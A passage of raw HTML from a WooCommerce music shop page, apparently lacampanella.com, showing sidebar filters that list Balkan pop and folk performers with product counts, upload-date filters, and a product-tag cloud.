autocomplete="off"><label for="bapf_5_257">Đani</label><span class="roundpcs rightpcs">(26)</span></li><li><input data-name="Danica Crnogorčević" id="bapf_5_448" type="checkbox" value="448" autocomplete="off"><label for="bapf_5_448">Danica Crnogorčević</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Dara Bubamara" id="bapf_5_119" type="checkbox" value="119" autocomplete="off"><label for="bapf_5_119">Dara Bubamara</label><span class="roundpcs rightpcs">(4)</span></li><li><input data-name="Darko Lazić" id="bapf_5_324" type="checkbox" value="324" autocomplete="off"><label for="bapf_5_324">Darko Lazić</label><span class="roundpcs rightpcs">(25)</span></li><li><input data-name="Dejan Kostić" id="bapf_5_465" type="checkbox" value="465" autocomplete="off"><label for="bapf_5_465">Dejan Kostić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Dejan Matić" id="bapf_5_377" type="checkbox" value="377" autocomplete="off"><label for="bapf_5_377">Dejan Matić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Dejan Petrović Big Band" id="bapf_5_290" type="checkbox" value="290" autocomplete="off"><label for="bapf_5_290">Dejan Petrović Big Band</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Dejana Erić" id="bapf_5_243" type="checkbox" value="243" autocomplete="off"><label for="bapf_5_243">Dejana Erić</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Dino Merlin" id="bapf_5_123" type="checkbox" value="123" autocomplete="off"><label for="bapf_5_123">Dino Merlin</label><span class="roundpcs rightpcs">(15)</span></li><li><input data-name="Dragan Jovanović" id="bapf_5_424" type="checkbox" value="424" autocomplete="off"><label for="bapf_5_424">Dragan Jovanović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Dragana Mirković" id="bapf_5_296" type="checkbox" value="296" autocomplete="off"><label for="bapf_5_296">Dragana Mirković</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Dubioza kolektiv" id="bapf_5_318" type="checkbox" value="318" autocomplete="off"><label for="bapf_5_318">Dubioza kolektiv</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Džej" id="bapf_5_389" type="checkbox" value="389" autocomplete="off"><label for="bapf_5_389">Džej</label><span class="roundpcs rightpcs">(24)</span></li><li><input data-name="Dženan Lončarević" id="bapf_5_106" type="checkbox" value="106" autocomplete="off"><label for="bapf_5_106">Dženan Lončarević</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Edita" id="bapf_5_326" type="checkbox" value="326" autocomplete="off"><label for="bapf_5_326">Edita</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Elma" id="bapf_5_436" type="checkbox" value="436" autocomplete="off"><label for="bapf_5_436">Elma</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Emina Jahović" id="bapf_5_242" type="checkbox" value="242" autocomplete="off"><label for="bapf_5_242">Emina Jahović</label><span class="roundpcs rightpcs">(7)</span></li><li><input data-name="Emir Đulović" id="bapf_5_360" type="checkbox" value="360" autocomplete="off"><label for="bapf_5_360">Emir Đulović</label><span class="roundpcs rightpcs">(13)</span></li><li><input data-name="Enes Begović" id="bapf_5_427" type="checkbox" value="427" autocomplete="off"><label for="bapf_5_427">Enes Begović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Era Ojdanić" id="bapf_5_353" type="checkbox" value="353" autocomplete="off"><label for="bapf_5_353">Era Ojdanić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Esma Redžepova" id="bapf_5_431" type="checkbox" value="431" autocomplete="off"><label for="bapf_5_431">Esma Redžepova</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="ET" id="bapf_5_388" type="checkbox" value="388" autocomplete="off"><label for="bapf_5_388">ET</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Fantastic band" id="bapf_5_285" type="checkbox" value="285" autocomplete="off"><label for="bapf_5_285">Fantastic band</label><span class="roundpcs rightpcs">(2)</span></li><li><input data-name="FM" id="bapf_5_398" type="checkbox" value="398" autocomplete="off"><label for="bapf_5_398">FM</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Gasttozz" id="bapf_5_376" type="checkbox" value="376" autocomplete="off"><label for="bapf_5_376">Gasttozz</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Goci band" id="bapf_5_403" type="checkbox" value="403" autocomplete="off"><label for="bapf_5_403">Goci band</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Halid Be&scaron;lić" id="bapf_5_130" type="checkbox" value="130" autocomplete="off"><label for="bapf_5_130">Halid Bešlić</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Hurricane" id="bapf_5_379" type="checkbox" value="379" autocomplete="off"><label for="bapf_5_379">Hurricane</label><span class="roundpcs rightpcs">(24)</span></li><li><input data-name="Ilda &Scaron;aulić" id="bapf_5_364" type="checkbox" value="364" autocomplete="off"><label for="bapf_5_364">Ilda Šaulić</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="In Vivo" id="bapf_5_425" type="checkbox" value="425" autocomplete="off"><label for="bapf_5_425">In Vivo</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Indira Radić" id="bapf_5_387" type="checkbox" value="387" autocomplete="off"><label for="bapf_5_387">Indira Radić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Ivana Selakov" id="bapf_5_267" type="checkbox" value="267" autocomplete="off"><label for="bapf_5_267">Ivana Selakov</label><span class="roundpcs rightpcs">(24)</span></li><li><input data-name="Jala Brat" id="bapf_5_259" type="checkbox" value="259" autocomplete="off"><label for="bapf_5_259">Jala Brat</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Jala Brat &amp; Buba Corelli" id="bapf_5_256" type="checkbox" value="256" autocomplete="off"><label for="bapf_5_256">Jala Brat &amp; Buba Corelli</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Jana" id="bapf_5_289" type="checkbox" value="289" autocomplete="off"><label for="bapf_5_289">Jana</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Jelena Karleu&scaron;a" id="bapf_5_269" type="checkbox" value="269" autocomplete="off"><label for="bapf_5_269">Jelena Karleuša</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Jelena Kostov" id="bapf_5_281" type="checkbox" value="281" autocomplete="off"><label for="bapf_5_281">Jelena Kostov</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Jelena Rozga" id="bapf_5_284" type="checkbox" value="284" autocomplete="off"><label for="bapf_5_284">Jelena Rozga</label><span class="roundpcs rightpcs">(9)</span></li><li><input data-name="Jelena Toma&scaron;ević" id="bapf_5_283" type="checkbox" value="283" autocomplete="off"><label for="bapf_5_283">Jelena Tomašević</label><span class="roundpcs rightpcs">(7)</span></li><li><input data-name="Jovana Pajić" id="bapf_5_467" type="checkbox" value="467" autocomplete="off"><label for="bapf_5_467">Jovana Pajić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Katarina Grujić" id="bapf_5_294" type="checkbox" value="294" autocomplete="off"><label for="bapf_5_294">Katarina Grujić</label><span class="roundpcs rightpcs">(3)</span></li><li><input data-name="Keba" id="bapf_5_315" type="checkbox" value="315" autocomplete="off"><label for="bapf_5_315">Keba</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Kerber" id="bapf_5_394" type="checkbox" value="394" autocomplete="off"><label for="bapf_5_394">Kerber</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Kika" id="bapf_5_382" type="checkbox" value="382" autocomplete="off"><label for="bapf_5_382">Kika</label><span class="roundpcs rightpcs">(5)</span></li><li><input data-name="Konstrakta" id="bapf_5_445" type="checkbox" value="445" autocomplete="off"><label for="bapf_5_445">Konstrakta</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Lapsus band" id="bapf_5_238" type="checkbox" value="238" autocomplete="off"><label for="bapf_5_238">Lapsus band</label><span class="roundpcs rightpcs">(3)</span></li><li><input data-name="Lepa Brena" id="bapf_5_115" type="checkbox" value="115" autocomplete="off"><label for="bapf_5_115">Lepa Brena</label><span class="roundpcs rightpcs">(13)</span></li><li><input data-name="Lexington" id="bapf_5_121" type="checkbox" value="121" autocomplete="off"><label for="bapf_5_121">Lexington</label><span class="roundpcs rightpcs">(19)</span></li><li><input data-name="Lexington band" id="bapf_5_411" type="checkbox" value="411" autocomplete="off"><label for="bapf_5_411">Lexington band</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Magazin" id="bapf_5_430" type="checkbox" value="430" autocomplete="off"><label for="bapf_5_430">Magazin</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Magla band" id="bapf_5_325" type="checkbox" value="325" autocomplete="off"><label for="bapf_5_325">Magla band</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Marija Mikić" id="bapf_5_356" type="checkbox" value="356" autocomplete="off"><label for="bapf_5_356">Marija Mikić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Marija &Scaron;erifović" id="bapf_5_278" type="checkbox" value="278" autocomplete="off"><label for="bapf_5_278">Marija Šerifović</label><span class="roundpcs rightpcs">(3)</span></li><li><input data-name="Marina Dalipović" id="bapf_5_363" type="checkbox" value="363" autocomplete="off"><label for="bapf_5_363">Marina Dalipović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Marinko Rokvić" id="bapf_5_428" type="checkbox" value="428" autocomplete="off"><label for="bapf_5_428">Marinko Rokvić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Marko Gačić" id="bapf_5_358" type="checkbox" value="358" autocomplete="off"><label for="bapf_5_358">Marko Gačić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Martin Dobromirović" id="bapf_5_322" type="checkbox" value="322" autocomplete="off"><label for="bapf_5_322">Martin Dobromirović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Maya Berović" id="bapf_5_255" type="checkbox" value="255" autocomplete="off"><label for="bapf_5_255">Maya Berović</label><span class="roundpcs rightpcs">(13)</span></li><li><input data-name="MC Stojan" id="bapf_5_254" type="checkbox" value="254" autocomplete="off"><label for="bapf_5_254">MC Stojan</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Mc Yankoo" id="bapf_5_266" type="checkbox" value="266" autocomplete="off"><label for="bapf_5_266">Mc Yankoo</label><span class="roundpcs rightpcs">(7)</span></li><li><input data-name="Milan Stanković" id="bapf_5_282" type="checkbox" value="282" autocomplete="off"><label for="bapf_5_282">Milan Stanković</label><span class="roundpcs rightpcs">(3)</span></li><li><input data-name="Mile Kitić" id="bapf_5_263" type="checkbox" value="263" autocomplete="off"><label for="bapf_5_263">Mile Kitić</label><span class="roundpcs rightpcs">(7)</span></li><li><input data-name="Milica Pavlović" id="bapf_5_237" type="checkbox" value="237" autocomplete="off"><label for="bapf_5_237">Milica Pavlović</label><span class="roundpcs rightpcs">(29)</span></li><li><input data-name="Milica Todorović" id="bapf_5_248" type="checkbox" value="248" autocomplete="off"><label for="bapf_5_248">Milica Todorović</label><span class="roundpcs rightpcs">(21)</span></li><li><input data-name="Miligram" id="bapf_5_236" type="checkbox" value="236" autocomplete="off"><label for="bapf_5_236">Miligram</label><span class="roundpcs rightpcs">(10)</span></li><li><input data-name="Miligram III" id="bapf_5_469" type="checkbox" value="469" autocomplete="off"><label for="bapf_5_469">Miligram III</label><span class="roundpcs rightpcs">(5)</span></li><li><input data-name="Milo&scaron; Biković" id="bapf_5_400" type="checkbox" value="400" autocomplete="off"><label for="bapf_5_400">Miloš Biković</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Milo&scaron; Radovanović" id="bapf_5_423" type="checkbox" value="423" autocomplete="off"><label for="bapf_5_423">Miloš Radovanović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Mina Kostić" id="bapf_5_433" type="checkbox" value="433" autocomplete="off"><label for="bapf_5_433">Mina Kostić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Minea" id="bapf_5_357" type="checkbox" value="357" autocomplete="off"><label for="bapf_5_357">Minea</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Ministarke" id="bapf_5_262" type="checkbox" value="262" autocomplete="off"><label for="bapf_5_262">Ministarke</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Miroslav Ilić" id="bapf_5_314" type="checkbox" value="314" autocomplete="off"><label for="bapf_5_314">Miroslav Ilić</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Mirza Selimović" id="bapf_5_247" type="checkbox" value="247" autocomplete="off"><label for="bapf_5_247">Mirza Selimović</label><span class="roundpcs rightpcs">(8)</span></li><li><input data-name="Nata&scaron;a Bekvalac" id="bapf_5_279" type="checkbox" value="279" autocomplete="off"><label for="bapf_5_279">Nataša Bekvalac</label><span class="roundpcs rightpcs">(4)</span></li><li><input data-name="Nedeljko Bajić Baja" id="bapf_5_151" type="checkbox" value="151" autocomplete="off"><label for="bapf_5_151">Nedeljko Bajić Baja</label><span class="roundpcs rightpcs">(21)</span></li><li><input data-name="Nevena Božović" id="bapf_5_246" type="checkbox" value="246" autocomplete="off"><label for="bapf_5_246">Nevena Božović</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Nina Badrić" id="bapf_5_286" type="checkbox" value="286" autocomplete="off"><label for="bapf_5_286">Nina Badrić</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Nino" id="bapf_5_268" type="checkbox" value="268" autocomplete="off"><label for="bapf_5_268">Nino</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Oliver Mandić" id="bapf_5_443" type="checkbox" value="443" autocomplete="off"><label for="bapf_5_443">Oliver Mandić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Orkestar Kamčija" id="bapf_5_449" type="checkbox" value="449" autocomplete="off"><label for="bapf_5_449">Orkestar Kamčija</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Peđa Jovanović" id="bapf_5_475" type="checkbox" value="475" autocomplete="off"><label for="bapf_5_475">Peđa Jovanović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Peđa Medenica" id="bapf_5_261" type="checkbox" value="261" autocomplete="off"><label for="bapf_5_261">Peđa Medenica</label><span class="roundpcs rightpcs">(22)</span></li><li><input data-name="Petar Gra&scaron;o" id="bapf_5_252" type="checkbox" value="252" autocomplete="off"><label for="bapf_5_252">Petar Grašo</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Petar Mitić" id="bapf_5_414" type="checkbox" value="414" autocomplete="off"><label for="bapf_5_414">Petar Mitić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Piloti" id="bapf_5_413" type="checkbox" value="413" autocomplete="off"><label for="bapf_5_413">Piloti</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Prljavo kazali&scaron;te" id="bapf_5_396" type="checkbox" value="396" autocomplete="off"><label for="bapf_5_396">Prljavo kazalište</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Rada Manojlović" id="bapf_5_297" type="checkbox" value="297" autocomplete="off"><label for="bapf_5_297">Rada Manojlović</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Rade Kosmajac" id="bapf_5_361" type="checkbox" value="361" autocomplete="off"><label for="bapf_5_361">Rade Kosmajac</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Rasta" id="bapf_5_408" type="checkbox" value="408" autocomplete="off"><label for="bapf_5_408">Rasta</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Riblja čorba" id="bapf_5_310" type="checkbox" value="310" autocomplete="off"><label for="bapf_5_310">Riblja čorba</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Roki" id="bapf_5_401" type="checkbox" value="401" autocomplete="off"><label for="bapf_5_401">Roki</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="S.A.R.S." id="bapf_5_306" type="checkbox" value="306" autocomplete="off"><label for="bapf_5_306">S.A.R.S.</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="&Scaron;aban &Scaron;aulić" id="bapf_5_381" type="checkbox" value="381" autocomplete="off"><label for="bapf_5_381">Šaban Šaulić</label><span class="roundpcs rightpcs">(24)</span></li><li><input data-name="&Scaron;ako Polumenta" id="bapf_5_260" type="checkbox" value="260" autocomplete="off"><label for="bapf_5_260">Šako Polumenta</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Samo Bob" id="bapf_5_301" type="checkbox" value="301" autocomplete="off"><label for="bapf_5_301">Samo Bob</label><span class="roundpcs rightpcs">(13)</span></li><li><input data-name="Sanja Đorđević" id="bapf_5_426" type="checkbox" value="426" autocomplete="off"><label for="bapf_5_426">Sanja Đorđević</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Sanja Vučić" id="bapf_5_458" type="checkbox" value="458" autocomplete="off"><label for="bapf_5_458">Sanja Vučić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Sa&scaron;a Kovačević" id="bapf_5_76" type="checkbox" value="76" autocomplete="off"><label for="bapf_5_76">Saša Kovačević</label><span class="roundpcs rightpcs">(51)</span></li><li><input data-name="Sa&scaron;a Lo&scaron;ić" id="bapf_5_416" type="checkbox" value="416" autocomplete="off"><label for="bapf_5_416">Saša Lošić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Sa&scaron;a Matić" id="bapf_5_150" type="checkbox" value="150" autocomplete="off"><label for="bapf_5_150">Saša Matić</label><span class="roundpcs rightpcs">(77)</span></li><li><input data-name="Sa&scaron;a Matić &amp; Aleksandra Prijović" id="bapf_5_391" type="checkbox" value="391" autocomplete="off"><label for="bapf_5_391">Saša Matić &amp; Aleksandra Prijović</label><span class="roundpcs rightpcs">(5)</span></li><li><input data-name="Sejo Kalač" id="bapf_5_295" type="checkbox" value="295" autocomplete="off"><label for="bapf_5_295">Sejo Kalač</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Seka Aleksić" id="bapf_5_245" type="checkbox" value="245" autocomplete="off"><label for="bapf_5_245">Seka Aleksić</label><span class="roundpcs rightpcs">(20)</span></li><li><input data-name="Selma Bajrami" id="bapf_5_288" type="checkbox" value="288" autocomplete="off"><label for="bapf_5_288">Selma Bajrami</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Semir Ćerić Koke" id="bapf_5_473" type="checkbox" value="473" autocomplete="off"><label for="bapf_5_473">Semir Ćerić Koke</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Senidah" id="bapf_5_371" type="checkbox" value="371" autocomplete="off"><label for="bapf_5_371">Senidah</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="&Scaron;erif Konjević" id="bapf_5_457" type="checkbox" value="457" autocomplete="off"><label for="bapf_5_457">Šerif Konjević</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Severina" id="bapf_5_105" type="checkbox" value="105" autocomplete="off"><label for="bapf_5_105">Severina</label><span class="roundpcs rightpcs">(41)</span></li><li><input data-name="Sinan Sakić" id="bapf_5_415" type="checkbox" value="415" autocomplete="off"><label for="bapf_5_415">Sinan Sakić</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Slađa Allegro" id="bapf_5_274" type="checkbox" value="274" autocomplete="off"><label for="bapf_5_274">Slađa Allegro</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Slavko Banjac" id="bapf_5_385" type="checkbox" value="385" autocomplete="off"><label for="bapf_5_385">Slavko Banjac</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Sloba Radanović" id="bapf_5_450" type="checkbox" value="450" autocomplete="off"><label for="bapf_5_450">Sloba Radanović</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Snežana Đuri&scaron;ić" id="bapf_5_305" type="checkbox" value="305" autocomplete="off"><label for="bapf_5_305">Snežana Đurišić</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Srećko Krečar" id="bapf_5_258" type="checkbox" value="258" autocomplete="off"><label for="bapf_5_258">Srećko Krečar</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Stoja" id="bapf_5_366" type="checkbox" value="366" autocomplete="off"><label for="bapf_5_366">Stoja</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Suzana Branković" id="bapf_5_435" type="checkbox" value="435" autocomplete="off"><label for="bapf_5_435">Suzana Branković</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Tamara Milutinović" id="bapf_5_147" type="checkbox" value="147" autocomplete="off"><label for="bapf_5_147">Tamara Milutinović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Tanja Savić" id="bapf_5_312" type="checkbox" value="312" autocomplete="off"><label for="bapf_5_312">Tanja Savić</label><span class="roundpcs rightpcs">(7)</span></li><li><input data-name="Tea Tairović" id="bapf_5_380" type="checkbox" value="380" autocomplete="off"><label for="bapf_5_380">Tea Tairović</label><span class="roundpcs rightpcs">(24)</span></li><li><input data-name="Tifa" id="bapf_5_405" type="checkbox" value="405" autocomplete="off"><label for="bapf_5_405">Tifa</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Tijana eM" id="bapf_5_372" type="checkbox" value="372" autocomplete="off"><label for="bapf_5_372">Tijana eM</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Toma Zdravković" id="bapf_5_122" type="checkbox" value="122" autocomplete="off"><label for="bapf_5_122">Toma Zdravković</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Tony Cetinski" id="bapf_5_321" type="checkbox" value="321" autocomplete="off"><label for="bapf_5_321">Tony Cetinski</label><span class="roundpcs rightpcs">(7)</span></li><li><input data-name="To&scaron;e Proeski" id="bapf_5_429" type="checkbox" value="429" autocomplete="off"><label for="bapf_5_429">Toše Proeski</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Tozovac" id="bapf_5_395" type="checkbox" value="395" autocomplete="off"><label for="bapf_5_395">Tozovac</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Tribal" id="bapf_5_287" type="checkbox" value="287" autocomplete="off"><label for="bapf_5_287">Tribal</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Tropico band" id="bapf_5_244" type="checkbox" value="244" autocomplete="off"><label for="bapf_5_244">Tropico band</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Uro&scaron; Živković" id="bapf_5_442" type="checkbox" value="442" autocomplete="off"><label for="bapf_5_442">Uroš Živković</label><span class="roundpcs rightpcs">(18)</span></li><li><input data-name="Van Gogh" id="bapf_5_317" type="checkbox" value="317" autocomplete="off"><label for="bapf_5_317">Van Gogh</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="Vanesa" id="bapf_5_437" type="checkbox" value="437" autocomplete="off"><label for="bapf_5_437">Vanesa</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Vanja Mijatović" id="bapf_5_375" type="checkbox" value="375" autocomplete="off"><label for="bapf_5_375">Vanja Mijatović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Vera Matović" id="bapf_5_404" type="checkbox" value="404" autocomplete="off"><label for="bapf_5_404">Vera Matović</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Vesna Zmijanac" id="bapf_5_384" type="checkbox" value="384" autocomplete="off"><label for="bapf_5_384">Vesna Zmijanac</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Viki Miljković" id="bapf_5_280" type="checkbox" value="280" autocomplete="off"><label for="bapf_5_280">Viki Miljković</label><span class="roundpcs rightpcs">(9)</span></li><li><input data-name="Vlado Georgiev" id="bapf_5_320" type="checkbox" value="320" autocomplete="off"><label for="bapf_5_320">Vlado Georgiev</label><span class="roundpcs rightpcs">(1)</span></li><li><input data-name="YU Grupa" id="bapf_5_412" type="checkbox" value="412" autocomplete="off"><label for="bapf_5_412">YU Grupa</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Zdravko Čolić" id="bapf_5_118" type="checkbox" value="118" autocomplete="off"><label for="bapf_5_118">Zdravko Čolić</label><span class="roundpcs rightpcs">(20)</span></li><li><input data-name="Željko Joksimović" id="bapf_5_133" type="checkbox" value="133" autocomplete="off"><label for="bapf_5_133">Željko Joksimović</label><span class="roundpcs rightpcs">(29)</span></li><li><input data-name="Željko Samardžić" id="bapf_5_378" type="checkbox" value="378" autocomplete="off"><label for="bapf_5_378">Željko Samardžić</label><span class="roundpcs rightpcs">(6)</span></li><li><input data-name="Zorana Mićanović" id="bapf_5_444" type="checkbox" value="444" autocomplete="off"><label for="bapf_5_444">Zorana Mićanović</label><span class="roundpcs rightpcs">(12)</span></li><li><input data-name="Zorica Brunclik" id="bapf_5_299" type="checkbox" value="299" autocomplete="off"><label for="bapf_5_299">Zorica Brunclik</label><span class="roundpcs rightpcs">(1)</span></li></ul></div></div></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_4473 " data-id="4473" style=""><div class="bapf_sfilter bapf_ckbox bapf_ckbox_sqchck bapf_ccolaps" data-op="OR" data-taxonomy="pa_postavljeno-na-sajt" data-name="POSTAVLJENO NA SAJT" id="bapf_6"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">POSTAVLJENO NA SAJT<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="23-Jul-2020" id="bapf_6_369" type="checkbox" value="369" autocomplete="off"><label for="bapf_6_369">23-Jul-2020</label><span class="roundpcs rightpcs">(20)</span></li><li><input data-name="22-Jun-2020" id="bapf_6_355" type="checkbox" value="355" autocomplete="off"><label for="bapf_6_355">22-Jun-2020</label><span class="roundpcs rightpcs">(10)</span></li><li><input data-name="10-Januar-2020" id="bapf_6_327" type="checkbox" value="327" autocomplete="off"><label for="bapf_6_327">10-Januar-2020</label><span class="roundpcs rightpcs">(10)</span></li></ul></div></div></div><aside id="woocommerce_product_tag_cloud-10" class="widget woocommerce widget_product_tag_cloud"><span class="widget-title shop-sidebar">Oznake proizvoda</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://lacampanella.com/product-tag/novembar-2024-stari-hitovi/" class="tag-cloud-link tag-link-468 tag-link-position-1" style="font-size: 11.157894736842pt;" aria-label="Novembar 2024 (Stari hitovi) (50 proizvoda)">Novembar 2024 (Stari hitovi)</a>
<a href="https://lacampanella.com/product-tag/januar-2025-stari-hitovi/" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 8.8421052631579pt;" aria-label="Januar 2025 (Stari hitovi) (30 proizvoda)">Januar 2025 (Stari hitovi)</a>
<a href="https://lacampanella.com/product-tag/2025/" class="tag-cloud-link tag-link-476 tag-link-position-3" style="font-size: 8.8421052631579pt;" aria-label="2025 (30 proizvoda)">2025</a>
<a href="https://lacampanella.com/product-tag/decembar-2024/" class="tag-cloud-link tag-link-471 tag-link-position-4" style="font-size: 8pt;" aria-label="Decembar 2024 (25 proizvoda)">Decembar 2024</a>
<a href="https://lacampanella.com/product-tag/novembar-2024/" class="tag-cloud-link tag-link-470 tag-link-position-5" style="font-size: 8pt;" aria-label="Novembar 2024 (25 proizvoda)">Novembar 2024</a>
<a href="https://lacampanella.com/product-tag/oktobar-2024/" class="tag-cloud-link tag-link-466 tag-link-position-6" style="font-size: 8pt;" aria-label="Oktobar 2024 (25 proizvoda)">Oktobar 2024</a>
<a href="https://lacampanella.com/product-tag/maj-2024/" class="tag-cloud-link tag-link-461 tag-link-position-7" style="font-size: 8pt;" aria-label="Maj 2024 (25 proizvoda)">Maj 2024</a>
<a href="https://lacampanella.com/product-tag/2024/" class="tag-cloud-link tag-link-460 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="2024 (175 proizvoda)">2024</a>
<a href="https://lacampanella.com/product-tag/decembar-2023/" class="tag-cloud-link tag-link-456 tag-link-position-9" style="font-size: 11.157894736842pt;" aria-label="Decembar 2023 (50 proizvoda)">Decembar 2023</a>
<a href="https://lacampanella.com/product-tag/2023/" class="tag-cloud-link tag-link-455 tag-link-position-10" style="font-size: 11.157894736842pt;" aria-label="2023 (50 proizvoda)">2023</a>
<a href="https://lacampanella.com/product-tag/2022/" class="tag-cloud-link tag-link-440 tag-link-position-11" style="font-size: 14.736842105263pt;" aria-label="2022 (110 proizvoda)">2022</a>
<a href="https://lacampanella.com/product-tag/2021/" class="tag-cloud-link tag-link-392 tag-link-position-12" style="font-size: 20.105263157895pt;" aria-label="2021 (360 proizvoda)">2021</a>
<a href="https://lacampanella.com/product-tag/cover/" class="tag-cloud-link tag-link-462 tag-link-position-13" style="font-size: 8pt;" aria-label="Cover (25 proizvoda)">Cover</a>
<a href="https://lacampanella.com/product-tag/grand-production/" class="tag-cloud-link tag-link-222 tag-link-position-14" style="font-size: 22pt;" aria-label="Grand production (546 proizvoda)">Grand production</a>
<a href="https://lacampanella.com/product-tag/zvezde-granda/" class="tag-cloud-link tag-link-154 tag-link-position-15" style="font-size: 18.842105263158pt;" aria-label="Zvezde Granda (275 proizvoda)">Zvezde Granda</a></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Dodatne informacije					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
